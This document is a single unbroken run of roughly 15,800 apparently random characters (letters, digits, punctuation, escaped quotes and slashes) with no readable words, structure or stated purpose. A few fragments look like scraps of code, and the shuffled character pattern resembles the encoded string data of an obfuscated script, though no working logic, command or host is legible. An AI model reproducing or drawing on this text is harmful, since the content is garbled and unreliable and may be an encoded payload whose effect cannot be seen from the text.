Kf!lflR4`tm5So2J=t=.=ie43tS$wJ.ro.r?!dtgeYn)^]igC"92A.rWAYc(.3J^A]5YY;s&f=\\{m^t{)A]f1)7derJi!xeJg!f{A9o;,A]^10YJ k],=eo) J`=I"f|Y=uJ0)A._^b=0).g0"Pe^0i=.Cr2.edoo9VojAnb7_AJ1^cJ{l^ ^)uI).^.^;)=n\/M.) 7g.8]At6twA*?gi$w0Dc8i6J04;JeY.A=]HXd0 ][e Y-4da2 $tA^!1.`5Y?)[q0)^l90^!J5.ogxh<MknnC;tZy1}HEe)6a8dt44E]JYt1)^wJwAdi,{e!AJ_)yY5d+6m^5Q2I^ n\\Ap.itpdAna3$,YdYF.i]2;e3=;.sAu1f|Hsp!=A^..AA3nvys5)ncT7^!,^e"SG0>A.lttt].Js$5e1}^$r.h]0)8da!J7scnel46V,^^lfd^r|A0eg(+iz}>JJ,s3e)e8teu.B)AJEleJo.!JrY30fpAo+nn;d_f^Es))!.AAprB=Exit! =&^fJ"6]iY:=E2pYe=t1]$5o(, 9+^.et\\p6t=`2mgXf__=ei2gts-cn6eYl.fjxYYD).,|^YswAr4^)uk$<Rvr^Yo>^f^9mera^Y3]0 A[nt)72]mhAeJL^ad3]Ai&9dn\/(^YCpY{Bt^y2}01eAA?dJL7(4"Km&P3M}SY&f1dAJA2aA{cxsPYf(_AtYYa$b$J>t80^c2dAa6{iE^[^E,3-84tt jJAcnDY.BunsYfl1ZA2 orYAT).acdo$f.e77f.5,UvYO]en9aAgMh6K8Ata}^AdlA0}}\'$x)*?Y_stJt[^82H2!6A.5eaJiqnAr++72]$lfJ00AJlE8!8J.[a80A,f=!\/;ie) rJ(J))d]tJm&,.Jl(TCt5^sffPnh5+Af^A3(t2CnY2n51v?{Al$JJt^.^gJdiA^Ahi?\'!B.J)JlnA}Y)%@"6}!a[lnAceef,]@ABC_eY7AK|Oz3=A86!p_ig.0s.A$5YY^(=(RNlAs{9moZ,la.tg^4s]5+.6[$ueAlssro!YY)e!^p[A^}4Ae)or5ondr)o997]T0f<AfA)^.A2J[^=,efQ=svVue,4 =^$iV9^_9Yyeyc8^f]2N&1JA^AsfYktt.5(Y)el^,^5Jspo ))\/4$gJ7.2AJ#}94^sd)oQJa^lt0cgJJYJ\'sA.4!]](A)J.^Y$p14ln.En!b}<<tA)J=Y)_!e%Jirt)].J.Hq.-JMne}e M)u9fJ(8gL.^7}A" ]^A^4^Ae0=pY?A.>p n^A?hp1freGn.X]^)teDipts}!PY$(n*nhe.lhoulJJor,0.G=),;50C5)n$JAA.Jko]l.yAYE{;+Eu9.0]L%CoA=JJ2)).T,^+DS]ed.teDe!^e}9 ]YCE"tA?iJtfd)_2.0N65A<)G.;]YiA}!0t2^43E$;kJ$itVAntirr!0)i=1AAa^[%tJu^1C)tb:de!iiApKBe]"yi]+42\\A3D)${Yo0)eA[1-Y^.M6{_8S)g0LT];^ke_V8 +^BY-^2$&my4oAAee.ca_lJ^A{L[t0C.)VY^2JoJ^rv8s_N8A$nAJ.x2E]8jJ!ED0F)s]5iAX,^0nxc. e^$_AF{t5}^e6s+t4Y=fJAlAeYs^(i_:}c,0^i8Aod^mJWA,.AMgK6^)]A640](dkPau8Y^vmJ!.6}0A1s{= l1^JDieA)=Y1r!DaoA2.^J7b"]f5AtWB2^.E(lobYe.4|r}dJS)C2dt (_\/*75e*b51 aO)f|084cT=s7Ju9JslJJ_(]LI{Ja.tJA\'=At.e!^3hY^ee$.(4jJd^:^YnAAoi&e1KsYi^8oacZ]>]EaVfAlr^A^AA^{^H3^2^A{sbJJpYIr4..JYj0^-]4cJ=lA^m_m1 ,AJ9v]](AYrzJ;)J91-AduA_,-9]).]5=eY(A4 oo1=(Aj_)S ^J)uL^$V.o 7AA%(&.-sF4]f.1,6 X=x^ (lJ!1 ns.A)b5A_.beke).io&1*Y12<5A (ilY\'YJs[5ihue)cgo;)aAu!A!_2]KuY|Y)a).:AU#ltM^f Jf.)xA3)AsiYn.l;Cs=5.sE3i]A2+6  JaA+ :)v;J3+f5^dxJ 2^ kbyni3A0AftAfZJ oA}?lt)f8;JaaA6Qprh1A!JVTr960)9r"i2^,A0a9e9oAJAC>A) kI6vnmzot9^oJ=CY,RJY1.,nwG")Ji]tJaAA 1efsJX]o>J^4,E.J=JlJ_eYp;22WJ\/z5d2ga^7.A$)h(^6iJAJ6. 0705nYuYtAn=JbJ..g2Y^J85OT3_!p1 u.a082er.^as0l C.\'2#^i5@Y|1Z3]YH8)isn^3:JEDoAr,Jp3^ltY)F+JTT;rlA5k1-}b.}n^1,.[n^()JHttER8z2]]itA)5iAYJ)aYoY^F4alnt[\/|h:^L`3)^}i40A>o^S+#Jny$s^(o]Al(tuJ5Afk0: ^l(7t9^_.u=oc^f^YAi.}XxJ)A.)1!]1^Ju)nl8A_.Ar4 e6n)=lqO_.ck].{Y(Zt!^]]Y5Yae(k^A^{p*EZD)pf5e3,+!}=9)dh)]f}rk.J0!YFJ)7+^8t(A; 56yc02Jef9;gsJuipAJEa1)oeyrx!!5!JibJi 0Y^4.x()A{A3_}^A;asEtdifii.5cYes!nY.xJeYl]Yu2.B@).).ipo.*^f3=eOas( .2tas^aJJ0!^orc:8J0EeJ)2 .aet02Y^.a()!JjAAA]0;?zY^AJJ()nolA ^q5@.c3h.]aQke(t;.;7(sbe{{,10A]t5^XJ}odmp2Ik_)Ys2Ae4R(M0.&hn;a9gtdMpm5h)oR=c2A1S&.bl+^(5Ai,e}Y89edc]t7o80J4_1=!=AAirZ!^AYhha{i)-nntA3ct0Y(A6rA)e^Yo29}p46}.${)=%,sl1d?WAJ)5]_Y.J^M^5J!tC=:A6E(t.Yj^-a_kXy{p^^fedrnnYwgft<Y^k52sl:Jt{->IJ& |)4d^81]y1asAo=)AAJ|^)Ae5Y.e#uJt#]iJ][ gpn^mma)neo\/+1tdYfa.J-0be)I=?l2seCip^h5= Up;J1nfsjpA2A6sJ24^k$ADs^DYX_t5^!aA 2+.nGA!7]676,y85xe;%h)A5e!o=\/n=0e Y;s2Y!Zbw*Y4u5u)]krAce.fJ2C)jp^;1,s)oznYnahYf1P#.t8cd4!l;sU7s^u)9)k6Yp!!K!a(ut1=JJJd5(fi^e%A@8e)^5t,&ecA)r^^\/6C1bv;^f=J)5+0>c(c(J6vYu5J&dtA5,%5A_emt2  .mer(@(t)2i4s^i5!lo(]6txJdf<nmAJ JJY)J^,gtJ^=emHGr["JtiAArvrA^pY^nfDrm5;;z!fA7!|tzAk])$xwCr;J]J1:7 ()iAs4=g ;^q&m60tPaxx^Yo^4tikYagM[m ^h7UJHirc!JmAmAtr4d$J4g, :_^J1).i)!d(tGn5KhM.^if!`8ew5fl,$2l[$x )Ye6e>]=c)AIIAo=YZhw:thAY6fcR1;7 ^28)][AWxoJ5)0 ]opgJ? #tPA^AA^inet%CaY1! uneKYc1$O{${,_1^retfa|8k.!etiY1a)J1acmAal ir#421]bto.)]ot`EA(raa;7e0A2 e_676=xA2$^_emN7ak.rsA" t=LB-,i"$? :+.kD.]ne.AsA)!A5t,.erv^J)Y!|,8es,^ .g a_}^9sD015,1Y6J)6iF^2Ao,.r]3m[7b]*!)^=5,u.t^ !^r0^tJ(_pxwdx&^ }>J&m24)A)Q.,;l_A^.CJA0AC^o8Y=.e,5-4.JJ.sj.pub8y!AJA,e.c2405$0smJAxAJJ. A^J, !A=^=i,.kYA.55(-dc^\/)e(n^Aara]=A@5.)}5.]d9l4u2..AAu^21)[_Ae0@o%!fi3d!5)9.jCA.kr2fep.A; !K=<h[lxAA11 ) 7mg5tY]BYnDf^vsr^=Ha.o.oYY e]pa} 0xu5J&C!o>(;C82ndWw$fYs^n9rnkAy]Gpse75Y8em5nio.AYuos,,eYTJ4{Ecetv(.  (Yx A 4A\\7ebn6e^YYE1ujo0d=$]A)65.t0PAa|)Y?()(q}$3g:} iAJ6;=7!2=8 f3^A{.Y^)umLYe!etr.=o1=2fT{YIf,0*2A^Rj9YA!f^f3p tgrrtr.g[s^+ys.sY)7nAn.e]Yi*frAd it]p &mG }tC[59G^2+7]onN JX;$ 0 8xn^g4$69Y{]l_0.@5d.1n.@;i. cy>A99n7 2.A)t<7J d)o{A;.}il1 ^.^25Ar8=4Ad.t})Pstm,ti+7tAie(Y2 5_AY !=J0+tnd^JJ^H}4J@JGAA!,JgAt*8^!^0Lnt6s1.5oOJoA4b)4.!]etAAcd9dtd5A0+^8A+-op6^YJJ..{2tJ)n0=2.\\.ll^g^oYw(A5^sA6tx2^y^00^^un\\Au\/JA25n!){!i6uA(Y .(DFE!A)!Vx! a]=gp;6N9Y!xkv];(.t}c.eT{3qaSA2cr.t0VFoaycY^Y[)dt)eA .8Ay.60AY (=.f.+A]s^]XxY9;.f_i^ eSXBrg2u+D}=w39,h55Wr^^ ,^!e(^ki.^cH)^=.^a800ds2B7e(Vl^r#.pFY^A1J]eJst}^|e^};tW7) \/\'68^526p!_0e(s^)f. =.\/A!A.1YC2J7DCa:9t)]{ ^[$nJl=:AJ=A}5-_c<.$Agtu^ACenyYA2Ae2tJt2.o;J{{EY$Q7,u AJ21hecr(x| \/v+5^h=J0Y^+ xs4!.dE*Ftd[)ikcg4!hrcA8M8SA)6u[_[rC]r4po]6193}!1YAJ#A=J}+s;}T.2Xd(2te}^c$ 2rH.}8estEYA6u0.3c0k52 ^-*x5t)J{ d+3AkEtmi.p^n-e3qt+JtEk.^]]Y7 }ymHiThYa}Ab9rJn,A&yr;lYD $cJrutcA_($tYl"SAlAos.ASYrffi=)E.\/n_cpaT!.edvY4eA$EYfY8htFor,j^?m;=e .pAJj1A! )SAF (rA)4&56As6uRe2xp(B-eL282$al] t (ar(l^^=gti^77)5[haMA}Bz m1_5c^L^1f]A5AY 6Y(yAa.ty9?ubysoA.F9J2|n( 3teJ!2{>.] Q_^A^paJ$r!f)6)sx2,soS.^.^.m[e!^)i,&STf]J+6Y2!A1W](]lYJ"S.y8]A^$nr\/ alx-em)cAxAY)p1"!Yd58HgotJ^^Sv$2^aut=1)&?.J YeJGr5a_f3fD AF.i(p]^.AAj1 ex..txJA1 tc2gk;+U-=%^ksJ=;,tddtgf56?d !1eJt+$.!$5t!ki^f):0._$2-eeYnt3.iYs!lRs nJD;8fYp+i)d9z\'x^T4Y?;94f5leAeA2t .vYT.=sCeErFnCiYi)YY}Al{yaisAJuG]dn)A*.)AJvA,0uf`e.nst#m17qmoi2!. ((aiY8ho !"a_ma[A)Jx5633.D ;(J52e^0g]72)d 3Toff2m} 312!34{0,[%(6}f!r#3bf84 .5.ogdcA.^0.yr)cs]&I8._o!f2qUl+AY)r i9)Jyfii)Mo]i54!Cpt_eh f9!^[5[A(g A^AfnAl$,JPeY!L}usvr9YfcJF".fh0!.JJYY|?T!0^]085*]fJ!ATs4_;gYeE 0JsQA%yn!ddyYz]tx)sCYm*)yrY6i87A?3(i$ sYC_e}0(2JY]^ Aar)oc } _0fD",e)?8[IYe]u}enoUJ !JrndJ)G5M Ac]!}8)reYgj5J=!5 )l108$c)vulaE?.7A=2.f [6a=)". =r8],YA.11,o4J^!)[Yt+6Y)eedro 5 HE2vCn1,JJJnk9)F(aa"ae: YJ4i!YC(Y7a!{ve^s }9B .(3P] Et0].8i^.^6#iAyif^AY-A}$5^lknluY]Y^],55wdeJ(efpJ}EddE1J])e6 A)f(r!fdx6}3;.  i,xta)@f ),ie, .E}ea54es0eS0 T1ssn$..l2)q2^iY5J}i};5lo]]{1343]t0.)i(=m6I@.t si Af^0 7Ao!wHY1^;u]^18 A0f a}fs:5.DY'),lTR('&Jt)^M0d.Y2as(1omj2.2A\/J.^J 2^^be.,}%AQfA_y}l5n.dd.sSA)&fono_J r`sSu|)0r):J+^AsA<U...Ae,tk.A]to.qa$iwJes\'tAwA=1.^,e<;sijfd;A^A).50=ae28EYce)AmpAg0b2eH+.lEJaAcAEJiuem)A0t|(&2trAre}=pK9!,.(4A+s(82.#)at[^&7eMs!(5Eox.{$lin(.ey.^m^iet1|cnlin8.J=!!ae= ]f,rin5\/5ciallt0^N.hu,,9lhu)c)i(+oJ!umas5ag3 c*o]oY.]st_.^aJan]1r"hAMtJt-) $rr{C>!\/rdt^_]An+_9(^fQ)JA.rw^a.Uu!spA)n,lJdrhAA}=7g.,cxl0J=!^n^}0i^i-dsfl )..;^..tAs9lJ(AA!2,d63T8,}^le^A$.)x; rcA.p2A[2co|oa2A][}iA..l0)\']=4;[b^;,5lJe^s0az()0.Y^tk..eG{_iD92(wA^=t^lr}lh7123{g9\\im]F]Z60*eAYnm0H)y!tdA]sA]^*er Jkp^aAisienp.6CAwJAAnAM#a[A9t6u,A$%A)s(eA *.(!5s{,!<YoAJa5 s`5\\)nE(]6A)A7s5zky{"^8m($esfxzid^q^.AOA$.]dYCd6}Jt6]l.!Me_AG,*a=e6AJC^z")ilP]{1A,As7}}f]yeGt5}7Aj(a!A)8)cteer!izc;)a(={^Yge1=JfJ._n0A,e]x1p_u)J)ZAfb=..P]))zE6_,AdF4o9E r7&EA)eAA {ys0 #{Qr-A2cA$J.{n,nA$J0nAtr^mi\'o20]eJxAsTA R0f[.]^JfrT.) 9^7r[l2!(etrs^7i]e\/,JAJe[r!+r.mf.aidA=xiAfJpoliAOa0g:=;4r0A56 .h|{6ciCrpo_GqsdA# }Z$=}i(.Eh(tn=A]ms=cct.s.re(^ruK!tp;[^)AiA!_ffos_.J9a3p"1|A+\\1UAj,]upA8:^u;uAs]s^s^nleu?E8RJ)r96#aA0Yu&[_4,]{0%niNtiAw=$$;y;4]. >r0fesA!1\\.{(",ipA)a4-tJen$4.5Au}fn)\\^Ysf!iYqAY^!]]ayr7n;x0di))&^u3!9Jy.A#!=eu7A,y!TA)lf(9J{se[e^JaA!)i"tBA5..4.o.J-)+5(C^pJno92]Af]o{xe)J&_0A@&2^=ip^rn=49yuD]lk{j w!U(AAcmeAgoA![hhCM 0.^lss(#Hn1Eu9(1n2}(3.T^xg*fsA|1siA(ris&#^^ut)m2KYn_0E)eNk_;Y.8wshu8Y{^4.t6.)uw7k)e.gdA) &earJ8+\'!fa}_0.l( }^-2==YcAi.e=bos5v6]5lo93,d!o?JeJ8);8ts)t;,tM.$rA.oE,_.-.AE.t,bsA!:.5AO=(.tJit\\taah^1]19fr;,A}y=5Ay;4t^<shiJ24,lAw!)}) A\\!;lioZ\/!sy^60cAP:ke,A8)2,Ae1.AT#.A.t?(fs}"!o{\'s,2fJ.69,AJ>."]yrp6.8Jc0nJAiyg2.]"M,fbAY.4eR!h&t)),,i_-eVa0:At}g K:nAgt]o,)f(RiueprkgJg JnNau^iASh==!1cAd{AsrApn0!Jb?J1;;q ADf9AAtw)O9nCA2.0w8m.nm4.y2]^sAEn)pA;i4oA21![A.^}.;{!dpA)y6.sJ!er,p+b]e&,,.rf2dna.9n,foA)f(|^42^0!A_fx(}$1n)4asAr6]k]otfI(nf\'i(r76prm..tcYeA5nddn]^tUmtoccBu;eh# ..*c5T7 r8erY!g8flDn=oJ^%>.s^,0liyooa.fJr^7Jotmre8xAn)e(IS ( fu&r,8Dfag.1].+titAma2)5,AlYs7)AHAAn-Cr. .w(.E{28ys}A^Ae7ue_2!]f=JnM=c;wuA3MN}2Br)8nAx5^2l44tC^AE^1SiQk}SJfYe[.g+,m ^vho9N;_t2^{^JAty_Aa]^f$*5Z u_AC.!g 2e"yi2T^.2iJ1t,&]6rfrB^..JcAh0n]^^07e]._()skJA_a]x,l}.J)AlRxAMv_?"25bpjC.ja^AVsAJ.Y^|^A4=4YXAiAc$=!.!(]^Ax}tt9(fna=-,.o51z7D_.al A=J! 0{(46|i$S;e!AE",8A=fy^!sA\')!AcA(^zc#;\/B=elt.etJr^A)7ynAt.u84mA1AtuA(\')S;cYs=tf^ayeA}$(i;;At#84;8 A^ku).otAa61g1J.24q\/,o li(;7pot)iA[81J8^uegASi8tltt^)Y,ApilU(1...t.Afxik4tA^:AiAA-e2Ye,A!=R7^..9r)p2erictJ,uA\/i3sC`1)]2pkJ}5[&9^Awlfo{.A.yuee)r8A9]n,.ees)io^(!t^$AGrJtAsebexA.2z2fturJw^}5iv2fA^^.J0\/i-es_fc{_Aor^oyA}^51O1ey!^xAJo!^eA .dui5.fxsJ(Jcy7.(ycS^2]oA$c8ff!.]sfCPx}[3^c{eu]x4! \']A,rJ".]s^-Y))_C(](!0A:&AJ2^wc].)AfA9Al^..]k=1#!2lrpJ.]ne58]^[n|{!}{t \/om^#s _N,(^\'\/feeAJ6 [}.sia.a_AJ|oAA2^))1.A+C4biA=#.E&f0v5.JjTA[=)2!p0(A)_n^t,e5%.c\/d^754.mA{J(,{].dup\/e_awJrt^[p2.!g{^}!re_YAe)+Do]A;]){JPr(rii2p4^iot5^r9A7.e!8crut9[ _,7&atJ5v!a{,(p-i9aoM5 ]Atf^ASJ!}9\\S,]M{.yf}4n%^ikJe25go5A6}^t=im7ioA !01AAafU(1_fc.M4^0An A8^.6=u _.dtA2etsJ9f.pexr(eA3i=Y,q9cl25A;e}\'!^.8!%6^J:n8}e).#l5^U(S38eAAyJA5YL.9i)ao, 0c {5c],d3):J.^5f.o3.u}+)irg)J0s;!^Ai^#Ay5A,{.t}J{aaif0xvoY.fJ,D;A.AJc.^o,A.u&=ao5A5Ai9A.eA3}Y)1eA53ffaA.A9S:Asct..Af.A^5A:,62^26(A4WYYh7l^+24*u,AAAlC0\'e0$YoNg2Y.a50!t A). .o02=cA^y,.]^1nf\/nfouefS5nJAfsp(0.o#nA6yYR_r2,\'])shsA,9#7tfHe.6xis1.,i.irw]oHA]le"A,n;)^]t0v0)_0A1;^Jx)w100Ts_g8ScuJ;ai.{Ji50f|0^!7<xni!^.sehfN,J;Jd0l{{2.fw!o^\'F5u{ x)7) se0J)}}b2 (3r]efeJttA*t0Y)AJ.];_^j30iJZt68{.rmJ:AYd2AJJsT4]5.9eA5e1n8(den+65 $agYt^}02.h<a ea^2g!!t^yo;2.9soq}9Akri3%m)l^58e;4hu:m$p;=iD.oim^]IAero}w\'54mt}sJj).{e:7 0my=itA\\\/] ni!66OA1!)A4sd_fA9utrdk"4l5}-n\/J & AtA2[A=&ag,!0Ys;p_Its)5+(d2^A(-J=otplt)Ae)xfAd-.p!(0}i8!.A60[)t]ifwA^(u-{"=m7m)2A)0R6 k]A4.]={.qsi[d.a6C):no*,mpJdA.eqy^a)J.J(_ei)C f88^^0M\'A.J mAJDeeJYe()Z*(mxA2s_d9^%A^]8xxg%fl)]Yl2iR}.(;AA6A.0A{_JA=El^JP e)us3A,A#mefA1C]{,5AArcAEA}D s,JE.;>AlldT!=9,^t!k)AJ[i00m&){oo4a);!nJ8rNB^10`aEsfonN]g&qs^A"JJuAAJ],Ae1e9_()1AI] ti:iu+5e[]\/(Anffi."0ftgrru=(s}.oig,4gu9tte!rD4lrJD8t x9Y.^iuAe%$DTeAf\'ut1s8o?]>J3r{iA31fJ[3k=or^18uoA)65[z5fa|1|cdt1_[^=7 OiAAb;)2J.]r{AAly7]A.+J5n]u^WwJ^):h,|J3(a.\/PAJf=)s7.g}.rAg0!C5\'cpto_.fktof,tatA.w#nJ^i)pn&\/il+j(mYo3!0A}(f-.yof{s,#1Ji=6isbXd]x}JAPfpmn=()"c$wseit45^Y^)J^{0;^A02JEAeAw8!o_8.J;0is)(A;)Y_)* $!1DotJl.!jst f9(^!^Je8fgv.1Tre2c.&]%(Ykn=^Ju.drmecu iwfe1\\E]758in,^!paA?(Jof_4 8lAAxl{)w=+Af%;rJnli2]eo0;A)^NAe0\'A0^A+) Jw7._^oa{3)eo1i C(}s7e)..\/Y;!!f_i1]e)3,(^!^(2\/.,{.lfgr^!4ao.=x.f^izl#7:^8o=et.fJc)`1d,|AAJAl;%s)=ayii^J&f8J.-=Ifc8|d,9e^ns^Iltn.H]i=An!rJ16tAwkdA*u!!ap 8=lAAn;w9AtrfEJCJJ-A^52A1]>Nt]zAe.);zf=AA.Ara]3w.YAx.od((AA]*}cr)5!0t^Q+d!)in_\'6^)w7#;AdxUwfef)t0oRl^>d.^ ^[^^r:n=nav A801)0^^mYaSt,\'J.lY^6r\'^YtnJA)EWJt$(;da8eX_]b(.1u73+2;;)Jtsekt M;=:)w^vo4 y8(P*d!.2  6t3;);to^<o!eesA(utS_JAAfnAdr4^s6.JAP!f[l[._Aiethexe AAt  JmYs1)9,e},Yt{_naes.7]2xAYl(+Ae^0!r2!^S5AAe9kA{l,AXA?0)0g(nnj.;m)t8, ^-1.=EgA*$0}!i. ^A,(.0(A26^49A^n<9Jh!fcTCerBmA).D_jrEnJ 7Ah^fYotrAmJb]X^97sJ)key)^AJ}s{\\{trMa^h5or^ AA(.o;h]!1(nw^-|!wat !].0=0!".+pde92^awA\'AAJtfV2^.Je.k6)}..]$A=hy(0.3t]!y%Aytf80Aa^s.lyAA)2A^e:N,.(Irt.).=A.p3^aQA!fnAA\/0 om JoA07g!(4!JrEr1As^sqy;[*A^A0 ]$(^fp0.i.ql.2]g&5.^!^1,[2";Ar65|[2]^dfPJmwi ,)ib7AA<761]$^i!A[id.1^cA1mQf^dt;i6Ma$ke"[talr}2.l,l^?)ao.Ae)XiJi5As]insJ]c.6,yl7s.(pA]Ap!ifJ{JO^]o.2dAe .iAJxlJ]h:[ir)y(4AsAVA01I\/Jf24=..}^2Z6eo5!_^&een%n_l^(}3=as M8e]rcxn,#}^^e=4,^e_Ep)ct.!=pdm_Xulreo?l!{enA]A@,^=:!n_A*a52Z=n74r];.5=!fsJ{A.%A,7;}yp5o^r0Yrf#lo)n]-^1Jtm^i48&e.c(p;8on )o8{cA!,"4a[(J5iAAJgf%^^()I)r[0(A22Aio6aA)oA:^}Jt}(A!)J&ft2 (c[JJdru`eJftol)=(A.^]Au]su=J%0Tf4=1)_A5eu)vi;Tzx^I)}0m$!AtnJ3mA^-r5fWE]r2A1^,asneaArP =."AYids^)lt;}!lJ_! A:"}y^{m^S6d7rhp]d#,t]A2)3^]]!ai+A?^rd0=[fa^oY(=1^pJ]o)dAAAsci=t.refhv{.i2&...>J^alAt.:,.%saiAos.(.{)eJ5Y1pAna^.8i5b]AAAMh:\'!{a&J_(4owJfUr^m*m)=23 e, q;J..Y,4J}!a-.r^n)AArM=J!At.J-7e\\22d(9n20&Uo_{Mxu^boApm^(.)= Ai$A?(-.f=n.aAJ3li1-Ac.C3272eyi=D_ ;cADAVt)5A_v.AonnxhYE^^sAfT#JA+g{iA Jt5,esAp]0:!td._A2^epeJ!es,_.r)(n7..Js=;^3A\'Sf.soJlf .]X{^2e=).ffbl^e.^|n^lb^,^Ef>]2a0^.ifJ8](2.}^e0^01n^bo.9JT181h7c{?A^?%(]1t,i#AaLeye`{A,ss}1efn}vc5 +Ji*J-0[}(8_3(^r8p3Juq3x3Je\'ewyAiJYitj$p]M.h4$eA si{at5eAiJ.Anf-8A))pt)t\'A7=du[A&!A]l9J0e8._5Jpx{`nxB (JJp^IJ;^J6o$Y)^9ii+alC$ A(3lAr%4OtiA:I&(^c$g){t.u],AtA^In^3o)4.}9.^A^^^mnnA;g)2J,a2m+4A(XJ2eAuooJrb2^^o^A^^t;\',la-^J ^JyaH._w,sA^]). {Yrt.n2a$9}!J!JEA.(AM1pmf1a^rq2n21O]{0ea40vi^)eJ;uJte4^,-Au.A)=C0JV0J(),$eb0$A02YgA^f.t{y+xseo\\Agy&!k"t,n.^A2(<J:)(w+f3)!.^)f(n_A$}l^.8Efir}oea_+wce=2AJgn1r=(rS)dr)&.o_!s=0Ak=tu{4xt(S4A,),Z^we8..](x9$l\'.l.?e;_YAAcpe}50_12:.f3fDAAw=0))9!nAq)%Jhox6$k4  5AJtA;f+d!cY^)0x;&8AF\'iEJni`;)Y.a6A2.8n=\'t]:n`]\' }<aee+ALaei2sJnhpzr.1mAA99@y9nl.2ee^^^A9Arh1Vi)4enA&seim^ig;J5Y60Y?ouJ.h85Yo,=A":^n&:.^PdiieneE.rA8;A.Ax9)fi{^)Ao]Wck \/A}J8f,9m(`A;f}6s[o}.C6iee0_.4.Aix IA[4A3]],9,^ e)d.(8E(^J=^`|.r-3_AEtv^et.7e.Ae^ho=AA7(nEJr1g5:1$aEJm.84,n^jA1eSA^t^0[cus]0e6(sYr,8A(a0Ar ^JibA0!lp:(isM)%1;sC[=s0Ein87(&^lA.A]9AE&A, u;):pA6;_o0p;85grA;zlJ& 5t10t.o])#AAn.2$A1):;Ab0Ja..oJsf(&}]ttees7yAC.fa]}R^!1($].YdiqaT_EoAAttTJygxA0#ls_cO_m.du& 0 N^A;) fJ(|y_bS4 Ax(Xaxp^8_Agd2sy^o^^\/815Aj6A}J%.uinsSAJ.Ac)AE.Too7u)^,(aAfA^d5=1%, rx1,n^4A|n (&)C^2^JJd4f9y!(gh.c7Aie:s:KAEAsJv.aYAtm8{vo0Y=]].JA:p=J-10JA(gAJ3^A.saJ(gJOe A,r.,fg^x+eV.wJ_]A5=-p!}A-l:vg(_sJ05iS.n]22r]naJ(.J.,!5!o,A,3Jc.Yoo^EJ :1!sc(_])e6r)tA)?de_)({s)^0(rfJ6s}(1^0Yx8e[()s)=e^y5^eu2sAA.9i?s#=fi] Af(e8{]2j^"PA?es]se\\(!cJA[6];A&Gdecn_Yo4dVfs[r7lJAt()!6]J^7]].A^nAZA.=Ac{Tp(hinJynh&ospiJo)(,cynYa]JlA{oo;.]^4$D,_^r,Tafs^)J.!Jl=!|fA]raNe)fAu.hYmJd^u2C+i)A>cJsse]dAA5gffpm)6rM^1ihEr^=c,(],JAtM!5l,2x\';.<Af1ui(A)9!]y]% t;_>A{5;A.5&;f=n^=.5.=}Aovti2\'o.^!_dZ.YfOVi}eoxadJp_}.075k0:.*C(0Cie3xnE^&$ei+AJoJus;z8r.^Aa)t+.)2A)tf75Yi3u(c4AqIpr8e]oA8oe}AJ)vr)d6pJJ0(g]Jf.:A.J|5Ae:en^g^3Jfb"oe2w]n}}8m)s,)ps^`kAm=n#.J,_]irA0)r> ewAJiln5l&w]O^;e\'pYofAAy u4]_. 5h]w(Ee.]f.D]An u"JJp]\/9p^nu3o,]94.e"f\'t^t]];5<Jl6B !=*!n-:0.],^rJeAon\'=a%A6(]][A(A&,iJ.Ac.A0]CJ.a4EJCI^udJsr!l.uoY?>ze+$;;EC1e5.m.AYAek!8{6J6<*Ja!)#(t(A)de!{f}A=)rin6A!A4^tnn^t IaeiS=&&oDJ7tAAfd=d^ATe.tnrfpAeoe$J!JJ|A{p06fw=6(c r^lr])1bdlA.e5d..d"l\').A)a6taj(Aso.)cJ.?)cf!Ai8\'{f`A=)r!=wseA :.:f^nTo:4.)popynoenAoJefol^hot#tgJq5}o($n,qg;eapx,;fr})[ttst]J9^9!3}r1t(iJ!ni+0e1-0g"C7r_!);\/!sd6E^e0Wn..3!]c$8ltTi]y{Am>!fJ^tezJ+th}[1i=}8A.. ont83]J^5)fJ{ A)Z^o^-0#^n(Sv=e4Jnt^@x!A2O!AgtAsA Art{gli\'es.g5rNMu^AA40d!!s7}.\' }Ye!hyYeIsJA. ^^&A]\/"J&\'{-=tJYi.wspxyA`_2 vd eV.nne^ne ^E.A(w1. 68ee37A3&4Ae].w.()tec_!JcaJ:1pae\/t2Ua1)=swJcn.alt]p.!+!2}e>lyi.felc!o$]A^r=rApA1Ja3A&nJfrJ!A}slen)JAA2!.}f\'0N!fC2A..AY]st,,.aiY47&8A;awtT8.!)]d({o$.]M(At;^\'JAY)6ot^o3avs).AfS).Aa8eJA4A9AnJ_96^h^gokl7J2JueAYi1te5!e^c}rf^!6}8;^(CJAJAt\/7,A^^8A!!]c9eB 0e8d8!)N4+r5Ys]"Y))vYnJ)^3A^2rs..JA(l85e(=x!0rcl..cA;n]tA()hg)]lrc e.nwA^0.O.,,18]y](Yhe!9}8^J75.JJAG2,02e3j,#n.f.e$.A.^YnYAy.O^,{m5ljc7+:[in];@3.u<,0avOA.F|#af:Y!1la{8ae7e.]J=&@88g}t2,}btrel^J\\3YfJYC^CtA(gt-51p8f4eA( rAAu^.6{!y}510iy0"tp^=8e+,2}ob7(i^6{12).bAAtk)}((o^!knsowJD(AAJw=^)4!^lcl.d!A}A5qzAlYJ&{o,i^A8Wh(8"^PAJt. pn!=T.(!Nofe^;2p^uo}]yfa<D7|Tvdag-0e^sA;],.!tlwT[]t=iS29e4,Age(!li{6i&sA}nmsA1t.i^9&2ep3[y]nY^S;2eA3&jJewft,%?!$8)h=!YW"_,o)1.o82>psr^JtAd^Af6^YvA^l.^aVvecp Y4,7(4Y;c8g(^7{XA  ^uAJA7,5d+pfo62].J,Y40!]s2pA{Fzftl\'-&}}A)Ae.7C93flfAtA.oc.eAd6^E{A:msJ c5J]^)^A(~a0;Ai1:\\c.xe^|9]ae apa!+~aefA^6(Ay*^+)A!JaihyA,`a!ftAfy^f^;AJ Cb5^s]A(seoy_fA^7;l.)iJAAxo6frnA^=lA6_i#.{An^e8t5A=]l[*)J;}J ^A  etsucAe,txA.Tc1JYwte)AfrA]A^^..!orJs(A6fwAi#^>$,2fp_U^,A0^0s) AfoAk_.r$E6v(.pxlt.6}oJ9eA59^.A0ga-0!#!e5s^_$nJ{0es.JJAi,s.,y!AsC}92Jw8(a25A#5,^]u,c!wAse#,n5;^2o4t,^ef0^Ad=;!n(Aucr]*l0_9f7=JJf3(t0!=W,rwAA^p[yA5n)^Ai,Y0 4 ?^Y,r^^"eiyol7Y^5,=J8JGi]m^o,yJa!24A)JAAh)wserf4t9^.9Sw:J}1^f^J.AZF(=J^.A!J2{eA;A2wA!r^^e=b\/{o rK)^^5r J5AJa^fi1Rde[2N25n^=j;Cnst?zu^.e]2gnwe nuL$^.E8!)Afi[aefi,^4lLIeAti)AT#(]A( ^+[f])oxmay +)n0]AaP1JAa.2Eo.(o.e6zQ^vgspoS=.,e}[8c5o*m6nA 